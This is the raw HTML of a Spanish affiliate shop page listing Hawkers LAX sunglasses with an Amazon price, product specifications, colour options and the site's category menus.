		<h1 class="product_title entry-title">HAWKERS · Gafas de Sol LAX para Hombre y Mujer.</h1><p class="price"><em class="WooZone-price-info">Amazon.es Price:&nbsp;<span class="woocommerce-Price-amount amount"><bdi>36,62<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>&nbsp;(as of 06/04/2023 18:25 PST- <a name="Details" href="#TB_inline?&inlineId=WooZone-price-disclaimer&width=500&height=250" class="thickbox link">Details</a>)<div id="WooZone-price-disclaimer" style="display: none;"><p></p><p>Product prices and availability are accurate as of the date/time indicated and are subject to change. Any price and availability information displayed on [relevant Amazon Site(s), as applicable] at the time of purchase will apply to the purchase of this product.</p></div></em></p>
<div class="woocommerce-product-details__short-description">
	<p>Montura en acero inoxidable<br />
Lentes nylon con protección UV400<br />
Lentes categoría 3</p>
</div>

<ul class="WooZone-country-check" >

	<div class="WooZone-product-data" style="display: none;">{"prodid":806854,"asin":"B075MPMB7M","prodcountry":"es","boxpos":false,"do_update":1}</div>
	<div class="WooZone-country-cached" style="display: none;">[{"domain":"es","name":"Spain"}]</div>
	<div class="WooZone-country-affid" style="display: none;">{"main_aff_id":"hombremoderno-21","aff_ids":[{"country":"es","aff_id":"hombremoderno-21"}]}</div>
	<div class="WooZone-country-loader">
		<div>
			<div id="floatingBarsG">
				<div class="blockG" id="rotateG_01"></div>
				<div class="blockG" id="rotateG_02"></div>
				<div class="blockG" id="rotateG_03"></div>
				<div class="blockG" id="rotateG_04"></div>
				<div class="blockG" id="rotateG_05"></div>
				<div class="blockG" id="rotateG_06"></div>
				<div class="blockG" id="rotateG_07"></div>
				<div class="blockG" id="rotateG_08"></div>
			</div>
			<div class="WooZone-country-loader-text"></div>
		</div>
	</div>
	<div class="WooZone-country-loader bottom">
		<div>
			<div id="floatingBarsG">
				<div class="blockG" id="rotateG_01"></div>
				<div class="blockG" id="rotateG_02"></div>
				<div class="blockG" id="rotateG_03"></div>
				<div class="blockG" id="rotateG_04"></div>
				<div class="blockG" id="rotateG_05"></div>
				<div class="blockG" id="rotateG_06"></div>
				<div class="blockG" id="rotateG_07"></div>
				<div class="blockG" id="rotateG_08"></div>
			</div>
			<div class="WooZone-country-loader-text"></div>
		</div>
	</div>
	<div style="display: none;" id="WooZone-cc-template">
		<li>
						<span class="WooZone-cc_checkbox">
				<input type="radio" name="WooZone-cc-choose[B075MPMB7M]" />
			</span>
						<span class="WooZone-cc_domain">
							</span>
			<span class="WooZone-cc_name"><a href="#" target="_blank"></a></span>
			-
			<span class="WooZone-cc-status">
				<span class="WooZone-cc-loader">
					<span class="WooZone-cc-bounce1"></span>
					<span class="WooZone-cc-bounce2"></span>
					<span class="WooZone-cc-bounce3"></span>
				</span>
			</span>
		</li>
	</div>

</ul>


<form class="cart" action="//www.amazon.es/dp/B075MPMB7M/?tag=hombremoderno-21" method="get">
	
	<button type="submit" class="single_add_to_cart_button button alt">Comprar</button>

	<input type="hidden" name="tag" value="hombremoderno-21" />
					<script>
				(function( w, d, $, undefined ) {
					"use strict";

					//console.log( 'external product button', $(".single_add_to_cart_button") );
					$(document).ready(function() {
						var btn 		= $(".single_add_to_cart_button"),
							btn_type 	= btn.length ? btn.prop('type') : '',
							form 		= btn.length ? btn.parents('form:first') : $(document.createDocumentFragment()),
							newurl 		= form.length ? form.prop('action') : '';
						console.log( btn, btn_type, form );

						//the formtarget attribute is only used for buttons with type="submit" /html5
						if ( 'submit' == btn_type ) {
							btn.attr( "formtarget", "_blank" );
													}
						else if ( btn.length ) {
							btn.attr( "target", "_blank" );
						}
					});
				})( window, document, jQuery );
				</script>
</form>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.hombremoderno.es/accesorios/" rel="tag">Accesorios</a>, <a href="https://www.hombremoderno.es/categorias/" rel="tag">Categorías</a>, <a href="https://www.hombremoderno.es/gafas-de-sol/" rel="tag">Gafas de sol</a>, <a href="https://www.hombremoderno.es/gafas-y-accesorios/" rel="tag">Gafas y accesorios</a>, <a href="https://www.hombremoderno.es/hombre/" rel="tag">Hombre</a>, <a href="https://www.hombremoderno.es/ropa/" rel="tag">Ropa</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="amzAff-customer-review_tab" id="tab-title-amzAff-customer-review" role="tab" aria-controls="tab-amzAff-customer-review">
					<a href="#tab-amzAff-customer-review">
						Amazon Customer Reviews					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Montura en acero inoxidable<br />
Lentes nylon con protección UV400<br />
Lentes categoría 3<br />
Medidas: Frontal 13,9 cm, Alto 4,9cm, Patillas 14cm<br />
Incluye: Funda en polipiel negra con cleaning cloth en microfibra, caja y set de pegatinas decorativas<br />
<div class="main-cross-sell" data-asin="B075MPMB7M">

	<div class="WooZone-cross-sell-loader">
		<div>
			<div id="floatingBarsG">
				<div class="blockG" id="rotateG_01"></div>
				<div class="blockG" id="rotateG_02"></div>
				<div class="blockG" id="rotateG_03"></div>
				<div class="blockG" id="rotateG_04"></div>
				<div class="blockG" id="rotateG_05"></div>
				<div class="blockG" id="rotateG_06"></div>
				<div class="blockG" id="rotateG_07"></div>
				<div class="blockG" id="rotateG_08"></div>
			</div>
			<div class="WooZone-cross-sell-loader-text"></div>
		</div>
	</div>

		
</div>
<div style="clear:both;"></div></p><div class="hombr-c14f6b089c1026d0a44bba907ffc522d" id="hombr-c14f6b089c1026d0a44bba907ffc522d"></div>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-696e297e26837">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-696e297e26837',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-7992dba265adbfe2f715cd955df371a1" id="hombr-7992dba265adbfe2f715cd955df371a1"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--amzAff-customer-review panel entry-content wc-tab" id="tab-amzAff-customer-review" role="tabpanel" aria-labelledby="tab-title-amzAff-customer-review">
				<div id="amzaff-amazon-review-tab" data-prodid="806854"><iframe src="https://www.amazon.es/reviews/iframe?akid=AKIAJ3GDTWDD7353WABA&alinkCode=sp1&asin=B075MPMB7M&atag=hombremoderno-21&exp=2019-10-17T12%3A22%3A46Z&v=2&sig=5xEZR%252FLM0FNBvI5ReolE2xHsBH%252Fr%252BmpWVRysDhjoGEE%253D" width="100%" height="450" frameborder="0"></iframe></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/color/black-%c2%b7-chrome/" rel="tag">Black · Chrome</a>, <a href="https://www.hombremoderno.es/color/black-%c2%b7-dark/" rel="tag">Black · Dark</a>, <a href="https://www.hombremoderno.es/color/black-%c2%b7-emerald/" rel="tag">Black · Emerald</a>, <a href="https://www.hombremoderno.es/color/black-%c2%b7-rose-gold/" rel="tag">Black · Rose Gold</a>, <a href="https://www.hombremoderno.es/color/gold-%c2%b7-light-blue/" rel="tag">Gold · Light Blue</a>, <a href="https://www.hombremoderno.es/color/gold-%c2%b7-rose-gold/" rel="tag">Gold · Rose Gold</a>, <a href="https://www.hombremoderno.es/color/silver-%c2%b7-purple/" rel="tag">Silver · Purple</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_binding">
			<th class="woocommerce-product-attributes-item__label">Binding</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/binding/ropa/" rel="tag">Ropa</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/brand/hawkers/" rel="tag">Hawkers</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_department">
			<th class="woocommerce-product-attributes-item__label">Department</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/department/unisex-adulto/" rel="tag">Unisex adulto</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_productgroup">
			<th class="woocommerce-product-attributes-item__label">Product Group</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/productgroup/ropa/" rel="tag">Ropa</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_producttypename">
			<th class="woocommerce-product-attributes-item__label">Product Type Name</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/producttypename/eyewear/" rel="tag">EYEWEAR</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/size/one-size/" rel="tag">one Size</a>, <a href="https://www.hombremoderno.es/size/talla-unica/" rel="tag">Talla única</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

</div>

                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_56 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div>
        </div>
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
